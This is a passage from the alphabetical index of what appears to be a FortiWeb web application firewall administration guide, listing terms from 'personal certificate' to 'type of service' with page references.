[personal certificate 224,](#page-223-2) [316](#page-315-2) [personally identifiable information 401](#page-400-4) [phishing 172](#page-171-2) [phone number 169,](#page-168-13) [170](#page-169-6) [PHP 222,](#page-221-8) [498](#page-497-7) [PHPSESSIONID 480](#page-479-7) physical [layer 128,](#page-127-2) [130,](#page-129-5) [643](#page-642-8) [server 148,](#page-147-2) [150,](#page-149-1) [251,](#page-250-2) [253](#page-252-2) [topology 61,](#page-60-7) [63,](#page-62-5) [66,](#page-65-8) [68](#page-67-4) [ping 115,](#page-114-3) [116,](#page-115-0) [117,](#page-116-12) [122,](#page-121-13) [124,](#page-123-3) [128,](#page-127-6) [129,](#page-128-2) [254,](#page-253-7) [630,](#page-629-0) [642,](#page-641-9)  [643,](#page-642-9) [644,](#page-643-10) [645,](#page-644-0) [648,](#page-647-5) [666,](#page-665-5) [667](#page-666-8) [flood 116](#page-115-0) [timeout 255](#page-254-5) [PKCS #12 289](#page-288-7) [planning 14](#page-13-5) policy [allow method 436](#page-435-1) [chain 251](#page-250-3) [DoS protection 355](#page-354-0) [email 576](#page-575-2) [execution order 23](#page-22-0) [file decompression 461](#page-460-1) [FortiAnalyzer 555](#page-554-1) [HTTP content routing 263](#page-262-0) [IP list 335](#page-334-2) [parameter validation 428](#page-427-1) [server, disable 497](#page-496-0) [sessions 526](#page-525-6) [Syslog 554](#page-553-2) [trigger 323,](#page-322-1) [328,](#page-327-2) [333,](#page-332-1) [337,](#page-336-1) [344,](#page-343-6) [347,](#page-346-4) [351,](#page-350-3) [353,](#page-352-6) [360,](#page-359-4)  [364,](#page-363-1) [391,](#page-390-4) [404,](#page-403-4) [413,](#page-412-1) [418,](#page-417-1) [426,](#page-425-3) [434,](#page-433-1) [438,](#page-437-1) [444,](#page-443-7)  [454,](#page-453-3) [557](#page-556-3) [upload restrictions 452](#page-451-3) [URL access 324](#page-323-1) [URL rewriting 367](#page-366-6) [violation 464](#page-463-12) [vulnerability scan 513](#page-512-0) [widget 537,](#page-536-6) [540](#page-539-6) [port 64](#page-63-6) [6056 40](#page-39-5) [6065 40](#page-39-6) [channel 120](#page-119-3) [forwarding 64](#page-63-6) [monitor, HA 103](#page-102-3) [network 111](#page-110-10) [number 40,](#page-39-7) [134,](#page-133-5) [149,](#page-148-1) [150,](#page-149-2) [491,](#page-490-3) [492,](#page-491-6) [584,](#page-583-1) [633,](#page-632-8) [666](#page-665-6) [SNMP 584](#page-583-2) [SPAN 67](#page-66-3) [TCP/UDP 666](#page-665-7) [troubleshooting 652](#page-651-2) [UDP 116,](#page-115-10) [648](#page-647-6) [port1 72,](#page-71-7) [74,](#page-73-11) [111](#page-110-11) [port2 111](#page-110-12) [port3 65,](#page-64-6) [111,](#page-110-13) [520](#page-519-12) [port4 65,](#page-64-7) [111,](#page-110-14) [520](#page-519-13) [port5 520](#page-519-14)

[port6 520](#page-519-15) [port7 520](#page-519-16) [port8 520](#page-519-17) [POST 33,](#page-32-5) [185,](#page-184-0) [430,](#page-429-9) [441,](#page-440-4) [451,](#page-450-4) [473,](#page-472-6) [480,](#page-479-5) [511](#page-510-3) [power-on self-test 657](#page-656-3) [postal code 168](#page-167-12) [PostgreSQL 222,](#page-221-9) [498](#page-497-8) power [indicator 59](#page-58-1) [interruption 520](#page-519-18) [loss 520](#page-519-4) [off 58,](#page-57-0) [541](#page-540-5) [on 59,](#page-58-2) [660](#page-659-1) [supply unit \(PSU\) 59](#page-58-3) [power supply unit \(PSU\) 520](#page-519-4) [PPPoE 332](#page-331-8) predefined [data type 619](#page-618-1) [suspicious URL 172](#page-171-3) primary [appliance 98,](#page-97-9) [104](#page-103-2) [heartbeat interface 103](#page-102-8) priority [HA 101](#page-100-0) [URL access 325,](#page-324-0) [329](#page-328-3) private [key 207,](#page-206-1) [208,](#page-207-4) [209,](#page-208-3) [279,](#page-278-7) [293,](#page-292-8) [294,](#page-293-2) [295,](#page-294-9) [299,](#page-298-7) [302,](#page-301-4)  [305,](#page-304-6) [320](#page-319-0) [network 269](#page-268-1) process [ID 654](#page-653-6) [load 536](#page-535-6) processing [flow 23](#page-22-0) [product registration 60](#page-59-4) profile [auto-generated 196](#page-195-2) [inline protection 468](#page-467-0) [offline protection 477](#page-476-5) [report 587](#page-586-2) [prompt 534](#page-533-7) [PROPFIND 437,](#page-436-3) [440,](#page-439-3) [444](#page-443-8) [protected host 249,](#page-248-6) [251](#page-250-0) [protocol 610,](#page-609-2) [633](#page-632-9) [proxy 268](#page-267-1) [anonymous 602](#page-601-3) [FortiGuard 140](#page-139-3) [processes 536](#page-535-8) [reverse 62](#page-61-6) [SSL 278](#page-277-2) [transparent 62](#page-61-7) [true transparent 66](#page-65-7) [web 134,](#page-133-6) [136](#page-135-0) [PSH 36](#page-35-7) [public key infrastructure \(PKI\) 224,](#page-223-6) [293,](#page-292-10) [493](#page-492-6) [purpose 317](#page-316-7) [PUT 196,](#page-195-1) [451](#page-450-5)

### **Q**

query [anonymous 231](#page-230-0) [authentication 212,](#page-211-9) [242](#page-241-7) [cache 242](#page-241-8) [DNS 130,](#page-129-10) [666](#page-665-8) [filter 231](#page-230-5) [LDAP 225,](#page-224-6) [228,](#page-227-5) [229,](#page-228-8) [666](#page-665-9) [LDAPS 667](#page-666-9) [NTLM 225,](#page-224-7) [235,](#page-234-5) [667](#page-666-10) [OCSP 319](#page-318-2) [RADIUS 216,](#page-215-7) [225,](#page-224-8) [233,](#page-232-3) [667](#page-666-11) [report 592](#page-591-2) [SNMP 116,](#page-115-11) [580,](#page-579-5) [581,](#page-580-2) [584,](#page-583-2) [586,](#page-585-11) [667](#page-666-12) [timeout, authentication 229,](#page-228-9) [233](#page-232-4)

#### **R**

[RADIUS 667](#page-666-13) [Attribute 216](#page-215-7) [Attribute 31 235](#page-234-1) [radius-user 233](#page-232-5) [RAID 43,](#page-42-1) [541,](#page-540-6) [542](#page-541-8) RAM usage [and regular expressions 616](#page-615-6) [random access memory \(RAM\) 551](#page-550-2) [Range 445,](#page-444-3) [450](#page-449-3) [rapid spanning tree protocol \(RTSP\) 122](#page-121-14) [rate limit 39,](#page-38-5) [321,](#page-320-0) [338,](#page-337-6) [395](#page-394-1) [vulnerability scan 506,](#page-505-4) [510](#page-509-7) [raw view, logs 567](#page-566-2) [RC2 73](#page-72-25) [RC4 73,](#page-72-26) [280,](#page-279-8) [523](#page-522-13) [reachable 125,](#page-124-2) [631](#page-630-1) [read-only 47,](#page-46-1) [659](#page-658-4) [real browser enforcement 342,](#page-341-0) [349](#page-348-0) [realm 226,](#page-225-6) [227,](#page-226-7) [239,](#page-238-2) [241](#page-240-0) [reboot 77,](#page-76-2) [78,](#page-77-0) [84,](#page-83-5) [211,](#page-210-2) [520,](#page-519-19) [541,](#page-540-7) [545,](#page-544-3) [629](#page-628-2) [recursion 615,](#page-614-2) [616](#page-615-4) [recursive payload 20,](#page-19-2) [474](#page-473-6) [recursive URL encoding 522](#page-521-4) [redirect 367,](#page-366-7) [476,](#page-475-1) [477,](#page-476-7) [509](#page-508-1) [attack 191,](#page-190-3) [389,](#page-388-2) [404,](#page-403-1) [417,](#page-416-2) [425,](#page-424-2) [433](#page-432-2) [example 373](#page-372-2) [rewrite 367](#page-366-8) [redundancy 97,](#page-96-10) [103](#page-102-9) [Referer 26,](#page-25-5) [27,](#page-26-3) [367,](#page-366-9) [370,](#page-369-1) [371,](#page-370-2) [373](#page-372-3) [rewrite 367](#page-366-10) registering [with Fortinet Technical Support 60](#page-59-2)

[regular expression 155,](#page-154-3) [166,](#page-165-1) [403,](#page-402-5) [424](#page-423-0) [allow method 440](#page-439-4) [brute force 365](#page-364-0) [data type 171](#page-170-2) [encoding 682](#page-681-6) [GB2312 encoding 53](#page-52-5) [packets 548](#page-547-11) [page access 400,](#page-399-0) [414](#page-413-0) [parameter 427](#page-426-0) [start page 419](#page-418-2) [tuning 202](#page-201-3) [URL access 324](#page-323-2) [URL rewrite 371](#page-370-3) [validator 202](#page-201-4) [re-imaging 80,](#page-79-2) [663](#page-662-5) [relay 577](#page-576-3) [release IP block 606](#page-605-4) [reliability 100](#page-99-12) [remote file inclusion \(RFI\) 31,](#page-30-4) [387,](#page-386-7) [392](#page-391-3) [rename 58](#page-57-1) [renegotiation 280,](#page-279-9) [523](#page-522-14) report [attacks 188](#page-187-0) [auto-learn 182,](#page-181-0) [191](#page-190-1) [download 597](#page-596-0) [empty 542](#page-541-9) [format 592](#page-591-0) [format, scans 514](#page-513-3) [HTML reports 596](#page-595-5) [logs 587](#page-586-0) [MS Word format 596](#page-595-6) [on demand 595](#page-594-1) [output 595](#page-594-2) [PDF format 596](#page-595-4) [profile, logs 589](#page-588-3) [query 592](#page-591-2) [schedule 595](#page-594-3) [scope, logs 590](#page-589-2) [time span, logs 590](#page-589-3) [view 597](#page-596-1) [vulnerability scan 505,](#page-504-5) [516](#page-515-0) request [HTTP 38,](#page-37-3) [464](#page-463-8) [HTTPS 38,](#page-37-3) [464](#page-463-8) [limits 341](#page-340-1) [timeout 240](#page-239-0) [reset 67](#page-66-6) [CLI Console widget preferences 535](#page-534-4) [configuration 541,](#page-540-8) [628,](#page-627-3) [662](#page-661-2) [connection 187,](#page-186-3) [191,](#page-190-5) [322,](#page-321-1) [327,](#page-326-3) [343,](#page-342-8) [346,](#page-345-7) [350,](#page-349-6) [353,](#page-352-7)  [359,](#page-358-6) [389,](#page-388-6) [394,](#page-393-8) [403,](#page-402-6) [417,](#page-416-5) [425,](#page-424-5) [433,](#page-432-6) [443,](#page-442-5) [453](#page-452-3) [password 50,](#page-49-1) [216,](#page-215-8) [219,](#page-218-3) [656](#page-655-3) [resolution 45](#page-44-1) [restart 541](#page-540-7)

restore [anti-defacement 500](#page-499-3) [CLI command 82,](#page-81-0) [209](#page-208-6) [configuration 210](#page-209-1) [defacement 502](#page-501-5) [defacement backup 503](#page-502-1) [firmware 663](#page-662-3) [FTP backup 211](#page-210-3) [retransmission time-out \(RTO\) 33](#page-32-6) [retry health check 256](#page-255-6) [reverse proxy mode 64,](#page-63-3) [118,](#page-117-4) [529](#page-528-3) [reverting web site 503](#page-502-2) [revoke certificate 315,](#page-314-1) [316](#page-315-4) rewrite [body 367](#page-366-0) [example 380](#page-379-3) [Host 367](#page-366-4) [redirect 367](#page-366-8) [Referer 367](#page-366-10) [URL 367](#page-366-11) [rewriting 63](#page-62-7) RFC [1213 586](#page-585-12) [1918 600](#page-599-1) [2246 279](#page-278-9) [2548 16,](#page-15-1) [216,](#page-215-9) [235](#page-234-6) [2616 140,](#page-139-4) [373,](#page-372-4) [444](#page-443-9) [2617 225](#page-224-9) [2665 586](#page-585-13) [2965 35,](#page-34-2) [221](#page-220-4) [3490 682](#page-681-7) [4918 437,](#page-436-4) [440](#page-439-5) [5246 523](#page-522-15) [5280 224,](#page-223-7) [293](#page-292-11) [792 116,](#page-115-6) [255](#page-254-3) [risk 215](#page-214-2) [RJ-45 73](#page-72-27) [RJ-45-to-DB-9 74](#page-73-12) [roaming profile 307](#page-306-7) robot [control 337,](#page-336-2) [395](#page-394-4) [group 395](#page-394-5) [role 84](#page-83-6) [administrator 217](#page-216-3) [HA 84](#page-83-6) [role-based access control \(RBAC\) 212,](#page-211-10) [217,](#page-216-4) [221](#page-220-5) [root 50](#page-49-3) [account 217](#page-216-5) [administrator account 90](#page-89-6) [CA 261,](#page-260-5) [280,](#page-279-10) [289,](#page-288-8) [296,](#page-295-6) [493](#page-492-7) [directory 86](#page-85-1) [rootkit 172](#page-171-4) route [asymmetric 643](#page-642-1) [content 257](#page-256-0) [HTTP 262](#page-261-1) [Layer 6 262](#page-261-1) [path metrics 67](#page-66-7) [static 95,](#page-94-3) [96,](#page-95-0) [125](#page-124-3) [table 126,](#page-125-2) [128,](#page-127-7) [130,](#page-129-11) [643,](#page-642-10) [651](#page-650-2)

[gateway 127](#page-126-7) [hop 631](#page-630-2) [next hop 125,](#page-124-4) [127](#page-126-5) [RPC 13,](#page-12-18) [458,](#page-457-5) [472](#page-471-3) [content length 444](#page-443-10) [RSA 289,](#page-288-9) [295](#page-294-10) [RST 67,](#page-66-8) [68,](#page-67-6) [491](#page-490-4) RTF [bookmarks 169](#page-168-14) [report 596](#page-595-6) [rule violation 464](#page-463-12) [Rx 540](#page-539-7) **S** [sandboxing 410](#page-409-8) scan [AMF3 requests 473](#page-472-8) [order of execution 23](#page-22-2) [using certificates 464](#page-463-13) [scheduling 91](#page-90-2) [reports 595](#page-594-3) [updates 140,](#page-139-1) [141](#page-140-2) [vulnerability scan 507](#page-506-0) [Schema 681](#page-680-7) [poisoning 20,](#page-19-3) [474](#page-473-7) [XML 20,](#page-19-4) [474](#page-473-8) [schema, LDAP 226,](#page-225-7) [229,](#page-228-10) [232](#page-231-7) [scout 172](#page-171-5) [SCP 666](#page-665-10) search [attack log 573](#page-572-0) [engine 395](#page-394-6) secondary [appliance 98,](#page-97-10) [104](#page-103-3) [heartbeat interface 103](#page-102-10) [Secure Shell \(SSH\) 51,](#page-50-4) [71,](#page-70-4) [115,](#page-114-4) [116,](#page-115-12) [117,](#page-116-13) [534,](#page-533-8) [602](#page-601-4) [administrative access 667](#page-666-14) [and anti-defacement 500,](#page-499-1) [666](#page-665-11) [key 76](#page-75-3) [version 74](#page-73-13) security [auditor 212](#page-211-0) [certificate 73](#page-72-8) [idle timeout 52](#page-51-3) [key size 286](#page-285-2) [passwords 90,](#page-89-2) [214,](#page-213-0) [228](#page-227-0) [settings, admin 54](#page-53-2) [TLS 280](#page-279-11) [trusted host 215](#page-214-3) [tuning 608](#page-607-1) [segregation of duties 221](#page-220-6) [self-signed 73](#page-72-28) [sensitive information 387](#page-386-8) [logs 552](#page-551-1)

[router 64,](#page-63-7) [95,](#page-94-4) [107,](#page-106-3) [111,](#page-110-15) [129](#page-128-3)

[number 657](#page-656-4) [serial communications \(COM\) port 74](#page-73-14)

[sequence of scans 23](#page-22-0)

serial

[serial number 44,](#page-43-3) [526,](#page-525-7) [528,](#page-527-5) [529,](#page-528-4) [586](#page-585-14) [certificate 281,](#page-280-1) [284,](#page-283-3) [291,](#page-290-2) [319](#page-318-3) [server 26](#page-25-6) [down 539](#page-538-1) [farm 150,](#page-149-3) [256,](#page-255-0) [464,](#page-463-14) [539](#page-538-2) [health check 252,](#page-251-0) [254,](#page-253-3) [257,](#page-256-2) [614](#page-613-2) [physical 251,](#page-250-2) [253](#page-252-2) [protected 249](#page-248-10) [status 252,](#page-251-0) [254,](#page-253-3) [257,](#page-256-2) [539](#page-538-1) [virtual 272](#page-271-0) [Server: 394,](#page-393-9) [406](#page-405-1) [service level agreement \(SLA\) 97](#page-96-11) [services 274](#page-273-1) [custom 274](#page-273-2) [HTTP 149,](#page-148-2) [275](#page-274-2) [HTTPS 150,](#page-149-4) [275](#page-274-2) [predefined 275](#page-274-2) [servlet 172,](#page-171-6) [223](#page-222-7) [session 34,](#page-33-5) [151,](#page-150-3) [184,](#page-183-1) [496,](#page-495-0) [526](#page-525-8) [administrator 54](#page-53-3) [attacks during 188](#page-187-1) [client-side 489](#page-488-3) [continuity in server farms 266](#page-265-3) [cookie 35,](#page-34-3) [37,](#page-36-1) [223,](#page-222-0) [338,](#page-337-8) [356,](#page-355-0) [357,](#page-356-5) [464](#page-463-2) [old 38](#page-37-4) [count 540](#page-539-8) [data 191,](#page-190-6) [322,](#page-321-2) [327,](#page-326-4) [343,](#page-342-9) [346,](#page-345-8) [350,](#page-349-7) [353,](#page-352-8) [359,](#page-358-7) [390,](#page-389-7)  [404,](#page-403-5) [417,](#page-416-6) [425,](#page-424-6) [430,](#page-429-10) [433,](#page-432-7) [443,](#page-442-6) [453](#page-452-4) [decrypted 279](#page-278-7) [expiration 547](#page-546-1) [hijacking 373](#page-372-0) [history 39,](#page-38-2) [40,](#page-39-8) [343,](#page-342-3) [346,](#page-345-3) [350,](#page-349-3) [359,](#page-358-3) [415,](#page-414-0) [419,](#page-418-0) [433](#page-432-4) [HTTP 41,](#page-40-3) [415,](#page-414-1) [472,](#page-471-4) [671](#page-670-0) [maximum 491](#page-490-5) [HTTPS 37](#page-36-5) [ID 38,](#page-37-5) [63,](#page-62-8) [184,](#page-183-2) [373,](#page-372-0) [473,](#page-472-7) [479](#page-478-0) [cookie 480](#page-479-8) [initiator 415,](#page-414-3) [604](#page-603-1) [IP 121](#page-120-4) [management 63,](#page-62-9) [338,](#page-337-9) [472](#page-471-5) [maximum number 670](#page-669-1) [persistent server 491,](#page-490-5) [548](#page-547-12) [server-side 223,](#page-222-8) [489](#page-488-4) [SSL/TLS 42](#page-41-5) [statistics 469,](#page-468-0) [478](#page-477-1) [stolen 411](#page-410-3) [synchronization 41](#page-40-3) [table 40](#page-39-9) [timeout 38,](#page-37-6) [223,](#page-222-9) [338,](#page-337-10) [472,](#page-471-6) [480,](#page-479-9) [493](#page-492-8) [Set-Cookie 38](#page-37-7) severity [level 323,](#page-322-2) [328,](#page-327-3) [333,](#page-332-2) [337,](#page-336-3) [344,](#page-343-7) [347,](#page-346-5) [351,](#page-350-4) [353,](#page-352-9) [360,](#page-359-5)  [364,](#page-363-2) [390,](#page-389-8) [404,](#page-403-6) [413,](#page-412-2) [418,](#page-417-2) [426,](#page-425-4) [434,](#page-433-2) [437,](#page-436-5) [443,](#page-442-7)  [454,](#page-453-4) [542,](#page-541-10) [592](#page-591-3) [log levels 544](#page-543-1) SFTP [backup via 208](#page-207-5) [SHA-1 74,](#page-73-15) [280](#page-279-12) [shared Internet connection 522](#page-521-9) [SharePoint 244](#page-243-0)

[shell code 421](#page-420-7) [Shift-JIS 682](#page-681-8) [shopping cart 34](#page-33-7) [show 216](#page-215-10) [shut down 58,](#page-57-0) [59,](#page-58-4) [541](#page-540-5) [sidejacking 37](#page-36-8) [signature 295](#page-294-11) [attack 151,](#page-150-7) [387,](#page-386-0) [401](#page-400-0) [CA 280,](#page-279-13) [296,](#page-295-2) [306,](#page-305-1) [315](#page-314-2) [custom 402](#page-401-0) [data leak 401](#page-400-2) [digital 317](#page-316-1) [ID 391](#page-390-5) [set 202](#page-201-0) [virus 139](#page-138-2) [signing chain 261,](#page-260-2) [289,](#page-288-2) [493](#page-492-3) [simple certificate enrollment protocol \(SCEP\) 286,](#page-285-3)  [292,](#page-291-1) [319](#page-318-4) [simple mail transport protocol \(SMTP\) 666](#page-665-12) [AUTH 577](#page-576-4) [relay 577](#page-576-3) [simple network management protocol \(SNMP\) 116,](#page-115-13)  [117,](#page-116-14) [580,](#page-579-6) [581](#page-580-3) [agent 580,](#page-579-2) [581](#page-580-4) [contact information 581](#page-580-1) [manager 584,](#page-583-0) [586](#page-585-9) [MIB 586](#page-585-15) [OID 586](#page-585-10) [query 584,](#page-583-3) [667](#page-666-15) [system name 519](#page-518-4) [trap 666](#page-665-13) [single sign-on \(SSO\) 223,](#page-222-10) [243](#page-242-2) [slave 98](#page-97-11) [slowloris 34](#page-33-1) [SMTPS 277,](#page-276-7) [280](#page-279-14) [sniffer 633](#page-632-10) [social engineering 172](#page-171-7) [Social Insurance Number \(SIN\) 168](#page-167-13) [Social Security Number \(SSN\) 169,](#page-168-15) [170](#page-169-7) [socket exhaustion 29,](#page-28-8) [34,](#page-33-2) [354](#page-353-3) [sort code 170](#page-169-0) source [code disclosure 510](#page-509-8) IP address [client's original 267,](#page-266-1) [558](#page-557-4) [NAT 268](#page-267-0) [NAT \(SNAT\) 67,](#page-66-4) [267,](#page-266-0) [332,](#page-331-6) [558](#page-557-3) [SPAN port 67,](#page-66-3) [68](#page-67-7) [spanning tree protocol \(STP\) 122](#page-121-14) [SPDY 37](#page-36-9) [special characters 519,](#page-518-5) [682](#page-681-9) [spider 395](#page-394-7) [split horizon 644](#page-643-11) SQL [injection 32,](#page-31-2) [141,](#page-140-3) [387,](#page-386-9) [391,](#page-390-6) [473,](#page-472-9) [480,](#page-479-10) [510,](#page-509-9) [537](#page-536-7) [blind 391](#page-390-7) [statements 169](#page-168-16) [sshd 128,](#page-127-8) [130](#page-129-12)

[SSL 63,](#page-62-10) [91,](#page-90-3) [230,](#page-229-4) [260,](#page-259-3) [280,](#page-279-11) [283](#page-282-3) [acceleration 13](#page-12-17) [accelerator 277](#page-276-0) [certificate 492](#page-491-0) [handshake 295](#page-294-5) [hardware accelerated 492](#page-491-4) [inspection 257](#page-256-5) [offload 277,](#page-276-5) [464,](#page-463-11) [492](#page-491-4) [on the web servers 95,](#page-94-5) [96](#page-95-1) [origin 464](#page-463-15) [renegotiation 523](#page-522-14) [terminator 464](#page-463-16) [version 63,](#page-62-11) [73,](#page-72-29) [295,](#page-294-12) [492](#page-491-7) [2.0 279](#page-278-10) [3.0 279](#page-278-10) [ssl\\_error\\_no\\_cypher\\_overlap 73,](#page-72-13) [653](#page-652-15) [staging 505](#page-504-6) [standard time 92](#page-91-2) [standby 44,](#page-43-2) [68,](#page-67-8) [98,](#page-97-5) [104](#page-103-4) [start page 415](#page-414-4) [STARTTLS 230,](#page-229-5) [232,](#page-231-8) [277](#page-276-8) [startup script 307](#page-306-4) state [name 170](#page-169-8) [tracking 203](#page-202-9) [transition 35,](#page-34-4) [37](#page-36-10) [stateless 34](#page-33-8) static [route 95,](#page-94-3) [96,](#page-95-0) [125](#page-124-3) [URL 151](#page-150-8) status [FortiWeb 525](#page-524-4) [HA 529](#page-528-5) [server 252,](#page-251-0) [254,](#page-253-3) [257](#page-256-2) [system 519](#page-518-6) [stolen session 411](#page-410-3) storage [area network \(SAN\) 541](#page-540-9) [repository 541](#page-540-10) strength [bit 74,](#page-73-1) [280,](#page-279-0) [295](#page-294-13) [encryption 653](#page-652-16) [password 90,](#page-89-3) [169,](#page-168-11) [214,](#page-213-2) [228](#page-227-4) [striping 542](#page-541-7) [Subject 284,](#page-283-4) [299,](#page-298-8) [316](#page-315-7) [subject information, certificate 287](#page-286-2) [submit CSR 288](#page-287-0) [subnet 115,](#page-114-5) [117,](#page-116-15) [119,](#page-118-3) [121](#page-120-5) [Subversion 172,](#page-171-8) [436](#page-435-2) [swap 536](#page-535-4) [Swedish personnummer 170](#page-169-9) [switch 40,](#page-39-10) [68,](#page-67-9) [97,](#page-96-12) [100](#page-99-13) [operation mode 60](#page-59-5) [standby 98](#page-97-12) [VLAN 117](#page-116-16) [SYN 29,](#page-28-9) [36,](#page-35-8) [255,](#page-254-6) [355](#page-354-2) [cookie 63,](#page-62-12) [491](#page-490-6) [flood 34,](#page-33-3) [354,](#page-353-4) [491](#page-490-1)

synchronization [configuration 41,](#page-40-6) [52,](#page-51-4) [107,](#page-106-4) [108](#page-107-0) [HA 42,](#page-41-9) [68,](#page-67-10) [667,](#page-666-16) [668](#page-667-3) [interval 92](#page-91-3) [non-HA 52](#page-51-4) [non-HA cluster 107,](#page-106-4) [108,](#page-107-0) [667,](#page-666-17) [668](#page-667-4) [NTP 666](#page-665-14) [partial 109](#page-108-1) [port 40](#page-39-11) [traffic 40](#page-39-12) [type 109](#page-108-2) syntax [error 446](#page-445-6) [Syslog 557,](#page-556-4) [667](#page-666-18) [config 551](#page-550-1) [log storage 545](#page-544-4) [policy 554](#page-553-2) [verify logging 555](#page-554-3) system [load 536](#page-535-6) [resource usage 526](#page-525-9) [status 79,](#page-78-3) [519,](#page-518-6) [525,](#page-524-4) [526](#page-525-10) [time 91,](#page-90-4) [526,](#page-525-11) [530](#page-529-2) **T**

[tag 426,](#page-425-5) [681](#page-680-8) [VLAN 117](#page-116-17) tampering [cookie 473](#page-472-10) [hidden input 430](#page-429-0) [TCP 254,](#page-253-8) [586,](#page-585-16) [666,](#page-665-7) [667](#page-666-19) [ACK 36,](#page-35-9) [255,](#page-254-7) [354](#page-353-5) [connection 36,](#page-35-10) [464](#page-463-17) [connection limit 344](#page-343-2) [connection timeout 493](#page-492-8) [flood 351](#page-350-2) [port number 491,](#page-490-7) [492](#page-491-8) [protocol 36](#page-35-10) [PSH 36](#page-35-7) [retransmission 120,](#page-119-16) [121](#page-120-6) [RST 67,](#page-66-8) [68,](#page-67-6) [187,](#page-186-3) [191,](#page-190-5) [322,](#page-321-1) [327,](#page-326-3) [343,](#page-342-8) [346,](#page-345-7) [350,](#page-349-6)  [353,](#page-352-7) [359,](#page-358-6) [389,](#page-388-6) [394,](#page-393-8) [403,](#page-402-6) [417,](#page-416-5) [425,](#page-424-5) [433,](#page-432-6) [443,](#page-442-5)  [453,](#page-452-3) [491](#page-490-4) [RTO 33,](#page-32-6) [120](#page-119-16) [SYN 29,](#page-28-9) [34,](#page-33-9) [36,](#page-35-8) [255,](#page-254-6) [355,](#page-354-2) [491](#page-490-1) [flood 34,](#page-33-3) [354](#page-353-4) [SYN ACK 354](#page-353-6) [timeout 255](#page-254-8) [tcpdump 633](#page-632-11) [Telnet 51,](#page-50-5) [71,](#page-70-5) [116,](#page-115-14) [117,](#page-116-18) [534,](#page-533-9) [611,](#page-610-0) [667](#page-666-20) [terminal 71](#page-70-6) [server 663](#page-662-6) [TFTP 77,](#page-76-3) [86,](#page-85-2) [666](#page-665-15) [Thawte 296](#page-295-7) theft [credit card 29](#page-28-5) threshold [half-open 355,](#page-354-1) [491](#page-490-2) [throughput 537](#page-536-8)

[time 91,](#page-90-4) [130,](#page-129-13) [168,](#page-167-14) [526,](#page-525-11) [530](#page-529-2) [to live \(TTL\) 633,](#page-632-12) [648](#page-647-7) [zone 137,](#page-136-0) [138](#page-137-2) timeout [authentication query 229,](#page-228-9) [233](#page-232-4) [cache 242](#page-241-1) [connection 241](#page-240-1) [cache 240](#page-239-0) [health check 254,](#page-253-9) [256](#page-255-3) [idle 52](#page-51-2) [persistent 493](#page-492-9) [session 36,](#page-35-11) [38,](#page-37-6) [223,](#page-222-11) [472,](#page-471-6) [480,](#page-479-9) [493](#page-492-8) [vulnerability scan 510](#page-509-10) [web UI 52](#page-51-5) [tips 202](#page-201-5) [TLD 680](#page-679-5) [TLS 260](#page-259-4) [acceleration 13](#page-12-17) [handshake 295](#page-294-5) [renegotiation 523](#page-522-14) [version 73,](#page-72-30) [295,](#page-294-14) [492](#page-491-9) [1.0 279](#page-278-9) [token 678](#page-677-2) [top 128,](#page-127-9) [130,](#page-129-14) [654](#page-653-7) [topology 14,](#page-13-0) [61,](#page-60-7) [63,](#page-62-5) [66,](#page-65-8) [68](#page-67-4) [HA 68](#page-67-11) [offline 68](#page-67-12) [one-arm 64](#page-63-5) [reverse proxy 64](#page-63-8) [transparent 66](#page-65-9) [Tor 32,](#page-31-4) [332](#page-331-9) [TRACE 436](#page-435-3) [trace connection state 633](#page-632-13) [traceroute 116,](#page-115-15) [128,](#page-127-10) [129,](#page-128-4) [555,](#page-554-4) [630,](#page-629-1) [642,](#page-641-10) [643,](#page-642-11) [644,](#page-643-12)  [648,](#page-647-8) [666,](#page-665-16) [667](#page-666-21) [tracert 128,](#page-127-11) [129,](#page-128-5) [643,](#page-642-12) [648,](#page-647-9) [650](#page-649-0) traffic [flow troubleshooting 654](#page-653-2) [log 547](#page-546-2) [volume 303,](#page-302-1) [477,](#page-476-8) [483,](#page-482-2) [537,](#page-536-9) [545,](#page-544-5) [595](#page-594-4) [vulnerability scan 506](#page-505-4) [Tranfer-Encoding: 367](#page-366-1) [transactions 19,](#page-18-0) [669](#page-668-2) transparent [inspection mode 66,](#page-65-6) [463,](#page-462-2) [529](#page-528-6) [mode 66](#page-65-5) [proxy mode 66](#page-65-10) transport [layer 128,](#page-127-4) [130,](#page-129-7) [338,](#page-337-4) [643](#page-642-13) [layer security \(TLS\) 280](#page-279-11) [trap 321,](#page-320-1) [412,](#page-411-0) [580,](#page-579-7) [581,](#page-580-5) [584,](#page-583-1) [586,](#page-585-17) [666](#page-665-17) [trial license 73,](#page-72-21) [97](#page-96-8) trigger [alerts 542](#page-541-11) [log settings 548](#page-547-13) [policy 323,](#page-322-1) [328,](#page-327-2) [333,](#page-332-1) [337,](#page-336-1) [344,](#page-343-6) [347,](#page-346-4) [351,](#page-350-3) [353,](#page-352-6) [360,](#page-359-4)  [364,](#page-363-1) [391,](#page-390-4) [404,](#page-403-4) [413,](#page-412-1) [418,](#page-417-1) [426,](#page-425-3) [434,](#page-433-1) [438,](#page-437-1) [444,](#page-443-7)  [454,](#page-453-3) [557](#page-556-3) [tripwire 410](#page-409-9) [trojan 393,](#page-392-1) [454](#page-453-5)

[troubleshooting 502,](#page-501-6) [630](#page-629-2) [auto-learning 152,](#page-151-3) [181](#page-180-6) [bootup 660](#page-659-0) [compression 458](#page-457-6) [connectivity 127,](#page-126-8) [129](#page-128-6) [debug packet flow 653](#page-652-5) [HA 104](#page-103-5) [HA failover due to reboot 106](#page-105-4) [hardware 641](#page-640-0) [load balancing with server-side sessions 489](#page-488-5) [resources 654](#page-653-8) [routing 127](#page-126-9) [routing table 651](#page-650-2) [URL interpreters 195](#page-194-2) [true transparent proxy mode 463,](#page-462-3) [520,](#page-519-11) [529](#page-528-7) [True-Client-IP 266,](#page-265-4) [271](#page-270-0) [trunk 119](#page-118-4) [LACP 121](#page-120-7) [link aggregation 120](#page-119-17) trust [certificate 73](#page-72-31) [store 289,](#page-288-10) [296,](#page-295-8) [299,](#page-298-2) [305,](#page-304-1) [307](#page-306-0) [trust store 296](#page-295-9) trusted [host 51,](#page-50-6) [215,](#page-214-4) [609,](#page-608-2) [656](#page-655-4) [IP 336](#page-335-2) [tunnel 602](#page-601-5) [update 140](#page-139-5) [turn on 59](#page-58-2) [Twiki 37](#page-36-11) [TWIKISID 37](#page-36-12) [Twitter 625](#page-624-2) [Tx 540](#page-539-9) [type 0, ICMP 116,](#page-115-8) [255,](#page-254-1) [642](#page-641-4) [type 8, ICMP 116,](#page-115-9) [255,](#page-254-4) [643,](#page-642-5) [648](#page-647-3) [type of service \(tos\) bits 633](#page-632-0)

## **U**

